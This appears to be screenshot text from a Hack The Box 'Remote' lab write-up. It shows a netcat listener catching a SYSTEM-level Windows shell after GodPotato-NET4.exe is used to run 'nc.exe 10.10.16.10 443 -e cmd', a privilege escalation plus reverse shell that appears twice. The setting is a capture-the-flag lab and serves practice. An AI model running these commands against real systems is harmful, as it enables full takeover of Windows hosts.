 ┌──(kali㉿kali)-[~/Downloads/HTB/Remote]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.180] 49792
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Temp>whoami
whoami
nt authority\system
C:\Temp>
kali@kali: ~/Downloads/HTB/Remote 72x17
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/12/2024   6:02 AM          57344 GodPotato-NET4.exe
-a----        1/12/2024   6:03 AM          59392 nc.exe
ps> GodPotato-NET4.exe -cmd "cmd /c C:\Temp\nc.exe 10.10.16.10 443 -e cm
d"
ps> .\GodPotato-NET4.exe -cmd "cmd /c C:\Temp\nc.exe 10.10.16.10 443 -e
cmd"